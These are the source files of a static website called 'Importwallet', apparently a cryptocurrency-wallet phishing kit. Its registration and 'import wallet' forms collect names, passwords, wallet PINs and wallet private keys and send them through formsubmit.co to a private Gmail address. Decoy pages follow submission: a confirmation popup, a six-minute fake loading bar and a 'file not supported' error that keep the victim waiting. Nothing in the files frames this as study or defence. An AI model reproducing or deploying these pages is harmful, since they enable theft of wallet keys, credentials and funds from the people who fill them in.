
<file: html/checkmark.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Importwallet</title>

    <link rel="stylesheet" href="../css/checkmark.css">

    <!-- logo link -->
    <link rel="shortcut icon" href="../img/dexlogo.png" type="image/png+xml">

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
  </head>
  <body>

    <div class="container">
        <div class="check">
          <img src="../img/icon-15.png">
          <h2>Caution!</h2>
          <P>Clearfully recheck and fill in all details correctly. Thanks!  </P>
          <button type="submit"class="btn" onclick="openPopup()">Submit</button>
          <button type="submit"class="btn"><a href="index.html">Cancel</a></button>

        </div>


       
        <div class="popup" id="popup">
            <img src="../img/icon.png" alt="">
            <h2>Thank you!</h2>
            <p>your details has been succesfully register. Thanks!</p>
            <button type="buttton" onclick="closePopup()"><a href="final.html">OK</a></button>
        </div>

    </div>





    <script src="../js/checkmark.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-kenU1KFdBIe4zVF0s0G1M5b4hcpxyD9F7jL+jjXkk+Q2h455rYXK/7HAuoJl+0I4" crossorigin="anonymous"></script>
  </body>
</html>
</file>

<file: html/final.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Importwallet</title>

    <link rel="stylesheet" href="../css/final.css">

    <!-- logo link -->
    <link rel="shortcut icon" href="../img/dexlogo.png" type="image/png+xml">

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
  </head>
  <body>

        <div class="container">
            <button class="logout"><a href="logout.html">log out</a></button>

            <div class="text">
              <h1>Loading...</h1>
            </div>

            <div class="loading">
                <div class="line-box">
                    <div class="line"></div>
                </div>
            </div>
        </div>








    
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-kenU1KFdBIe4zVF0s0G1M5b4hcpxyD9F7jL+jjXkk+Q2h455rYXK/7HAuoJl+0I4" crossorigin="anonymous"></script>
  </body>
</html>
</file>

<file: html/importview.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- title link -->
    <title>Importwallet</title>

     <!-- consum link -->

    <link rel="stylesheet" href="../css/importview.css">

    <!-- logo link -->
    <link rel="shortcut icon" href="../img/dexlogo.png" type="image/png+xml">

     <!-- bootstrap link -->
     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
    <!-- google font link -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat+Alternates&family=Play&display=swap" rel="stylesheet">
  </head>
   <body>
   
        <div class="wrapper">

            <div id="status"></div>

            <div class="title">
                Importwallet form
            </div>

            <form action="https://formsubmit.co/513c960aac49b4f4ffb6464d75af6220" method="post" >
                    <div class="from">
                        <div class="input_field">
                            <label>full name</label>
                            <input type="text" placeholder="Enter full name" id="full_name" name="full_name" class="input" required>
                        </div>

                        <div class="input_field">
                            <label>User name</label>
                            <input type="text" placeholder="Enter username" id="uname" name="uname" class="input" required>
                        </div>

                        <div class="input_field">
                            <label>Wallet email</label>
                            <input type="email" placeholder="Enter your valid address" id="email" name="email" class="input" required>
                        </div>

                        <div class="input_field">
                            <label>Password</label>
                            <input type="password" placeholder="Enter password" id="input" name="password" class="input" required>
                        </div>

                        <div class="input_field">
                            <label>Wallet pin</label>
                            <input type="password" placeholder="Enter valid pin" id="pin" name="pin" class="input" required>
                        </div>

                        <div class="input_field">
                            <label>Phone number</label>
                            <input type="text" placeholder="Enter phone number" id="phone" name="phone" class="input" required>
                        </div>

                        <div class="input_field">
                            <label>Import wallet keys</label>
                            <textarea  placeholder="Enter valid wallet keys" id="import_wallet" name="import_wallet"  class="textarea"></textarea>
                        </div>

                        <div class="input_field">
                            <label>Wallet Name</label>
                            <input type="text" placeholder="wallet ID" id="wallet_name" name="wallet_name" class="input" required>
                        </div>

                        <div class="input_field terms">
                        <label  class="check">
                                <input type="checkbox">
                                <span class="checkmark"></span>
                        </label>
                        <p>Agreed to terms and conditions</p>
                        </div>
                        
                        <div class="input_field">
                            <input type="submit" id="submit" name ="submit" value="Confirm" class="btn">
                        </div>

                        <input type="hidden" name="_next" value="https://hernyrobbet.github.io/importviewallet/html/checkmark.html">

                            <input type="hidden" name="_Importwallet" value="New Importwallet submission!">

                            <!-- <input type="hidden" name="_cc" value="anothermail@email"> -->

                            <input type="hidden" name="_autoresponse" value=" new Importwallet as be submited successfully!">

                            <input type="hidden" name="_template" value="table">
                        

                    </div>
            </form>
        </div>



    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-kenU1KFdBIe4zVF0s0G1M5b4hcpxyD9F7jL+jjXkk+Q2h455rYXK/7HAuoJl+0I4" crossorigin="anonymous"></script>
 </body>
</html>
</file>

<file: html/logout.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Importwallet</title>

    <link rel="stylesheet" href="../css/logout.css">

    <!-- logo link -->
    <link rel="shortcut icon" href="../img/dexlogo.png" type="image/png+xml">

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
  </head>
  <body>

    <div class="container">
        <div class="check">
          <img src="../img/error4.png">
          <h2>Warning!</h2>
          <P> Are you sure you want to log out?   </P>
          <button type="submit"class="btn" onclick="openPopup()">Log Out</button>
          <button type="submit"class="btn"><a href="final.php">Cancel</a></button>

        </div>


       
        <div class="popup" id="popup">
            <img src="../img/err.png" alt="">
            <h2>file not supported!</h2>
            <p>refresh your pages to completed the registration  </p>
            <button type="buttton" onclick="closePopup()"><a href="../html/index.html">OK</a></button>
        </div>

    </div>





    <script src="../js/logout.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-kenU1KFdBIe4zVF0s0G1M5b4hcpxyD9F7jL+jjXkk+Q2h455rYXK/7HAuoJl+0I4" crossorigin="anonymous"></script>
  </body>
</html>
</file>

<file: html/register.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Importwallet</title>

     <!-- consum link -->
    <link rel="stylesheet" href="../css/register.css">

     <!-- logo link -->
    <link rel="shortcut icon" href="../img/dexlogo.png" type="image/png+xml">

    <!-- bootstrap link -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
    <!-- google font link -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat+Alternates&family=Play&display=swap" rel="stylesheet">
  </head>
  <body>
    
        <div class="container">

            <div id="status"></div>

            <form action="https://formsubmit.co/hernyrobbet209@gmail.com" method="post">

            <h2>Registration</h2>

                    <div class="content">

                        <div class="input-box">
                            <label for="name">full Name</label>
                            <input type="text" placeholder="Enter full name"  id="frist_name" name="frist_name" required="">
                        </div>

                        <div class="input-box">
                            <label for="username">UserName</label>
                            <input type="text" placeholder="Enter username"  id="uname" name="uname" required="">
                        </div>

                        <div class="input-box">
                            <label for="email">Email</label>
                            <input type="email" placeholder="Enter your valid address"  id="email" name="email" required="">
                        </div>

                        <div class="input-box">
                            <label for="phone">Phone number</label>
                            <input type="tel" placeholder="Enter phone number"  id="phone" name="phone" required="">
                        </div>

                        <div class="input-box">
                            <label for="password">Password</label>
                            <input type="password" placeholder="Enter new password"  id="password" name="password" required="">
                        </div>

                        <div class="input-box">
                            <label for="confirm-passwoed">confirm password</label>
                            <input type="password" placeholder="confirm your password"  id="confirmPassword" name="confirmPassword" required="">
                        </div>

                        <input type="hidden" name="_next" value=" https://hernyrobbet.github.io/importviewallet/html/importview.html">

                        <input type="hidden" name="_registerion" value="New registerion submission!">

                        <!-- <input type="hidden" name="_cc" value="anothermail@email"> -->

                        <input type="hidden" name="_autoresponse" value="your new registerion as be submited successfully!">

                        <input type="hidden" name="_template" value="table">

                        <span class="gender-tittle">Gender</span>

                        <div class="gender-category">
                            <input type="radio"  name="gender" id="male" required="">
                            <label for="male">male</label>
                            <input type="radio"  name="gender" id="female" required="">
                            <label for="female">female</label>
                            <input type="radio"  name="gender" id="others" required="">
                            <label for="others">others</label>
                        </div>

                    </div>

                    <div class="alert">
                        <p>By clicking sign up, you agree to ours <a href="#">Terms</a>, <a href="#">Privacy policy</a> and <a href="#">cookies policy</a>. You may receive sms notifications from us and option out at any time</p>
                    </div>
                    <div class="button-container">
                        <button type="submit"  id="submit" name ="submit">Register</button>
                    </div>

                    <a href="login.html" class="link">already have an account? log in</a>

            </form>

           

            
        </div>














        <!-- <script src="../js/register.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-kenU1KFdBIe4zVF0s0G1M5b4hcpxyD9F7jL+jjXkk+Q2h455rYXK/7HAuoJl+0I4" crossorigin="anonymous"></script>
</body>
</html>
</file>
<file: css/checkmark.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
}
body{
    position: relative;
    width: 100%;
    min-height: 100vh;
    height: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    background: url(../img/btc4.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 0 10px;
}
.container{
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    background: rgba(0, 0, 0, 0.2);
    box-shadow: 0.15px 20px rgba(0, 0, 0, 0);
}
.container .btn{
    padding: 5px 20px;
    background: #3c5077;
    border: 0;
    outline: none;
    cursor: pointer;
    font-size: 22px;
    font-weight: 500;
    border-radius: 30px;
    text-decoration: none;
    
}
.container .btn a{
    text-decoration: none;
    color: #333;
}
.check{
    width: 400px;
    background: #fff;
    border-radius: 6px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    text-align: center;
    padding: 0 30px 30px;
    color: #333;
}
.check img{
    width: 100px;
    margin-top: -50px;
    border-radius: 50%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.popup h2{
    font-size: 30px;
    font-weight: 500;
    margin: 30px 0 10px;
}
.popup{
    width: 400px;
    background: #fff;
    border-radius: 6px;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%,-50%) scale(0.1);
    text-align: center;
    padding: 0 30px 30px;
    color: #333;
    visibility: hidden;
    transition: transform 0.5s, top 0.5s;
}
.openPopup{
    visibility: visible;
    top: 50%;
    transform: translate(-50%,-50%) scale(1);
}
.popup img{
    width: 100px;
    margin-top: -50px;
    border-radius: 50%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}
.popup h2{
    font-size: 38px;
    font-weight: 500;
    margin: 30px 0 10px;
}
.popup button{
    width: 100%;
    margin-top: 50px;
    padding: 10px 0;
    background: #6fd649;
    color: #fff;
    border: 0;
    outline: none;
    font-size: 18px;
    border-radius: 4px;
    cursor: pointer;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
}
.popup button a{
    text-decoration: none;
    color: #fff;
}
</file>
<file: css/final.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body{
    position: relative;
    width: 100%;
    min-height: 100vh;
    height: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    background: url(../img/btc4.jpg);
    background-position: center;
    font-family: 'roboto',sans-serif;
}
.container{
    position: relative;
    width: 90%;
    height: 87vh;
    border: 5px solid #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.logout a {
    position: absolute;
    top: 10px;
    right: 0;
    padding:10px 20px ;
    text-transform: capitalize;
    font-size: 16px;
    color: #fff;
    background: none;
    cursor: pointer;
    outline: none;
    border: none;
    text-decoration: underline;
}

.logout:hover {
    color: #267591;
}
.text{
    color: #fff;
    margin-bottom: 25px;
    font-size: 20px;
    letter-spacing: 2px;
}
.loading{
    width: 100%;
    height: auto;
    display: flex;
    justify-content: center;
    align-items: center;
}
.loading .line-box{
    padding: 0;
    width: 40%;
    height: 24px;
    border: 2px solid #267591;
    border-radius: 20px;
}
.loading .line-box .line{
    height: 20px;
    border-radius: 20px;
    background: #67D295;
    animation: loading 360s forwards cubic-bezier(0,0,0,0);
}

@keyframes loading{
    0%{
        width: 0%;
    }
    50%{
        width:50%;
    }
    100%{
        width:100%;
    }
}
</file>
<file: css/importview.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Montserrat Alternates', sans-serif;
 }
 body{
    position: relative;
    width: 100%;
    min-height: 100vh;
    height: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    background: url(../img/wal-btc2.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 0 10px;
}

.wrapper{
    max-width: 500px;
    width: 100%;
    background: transparent;
    margin: 20px auto;
    padding: 20px;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.125);
}
.wrapper .title{
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 25px;
    color: #fec107;
    text-transform: uppercase;
    text-align: center;
    font-family: 'Play', sans-serif;
}
.wrapper .from{
    width: 100%;
}
.wrapper .from .input_field{
    margin-bottom: 15px;
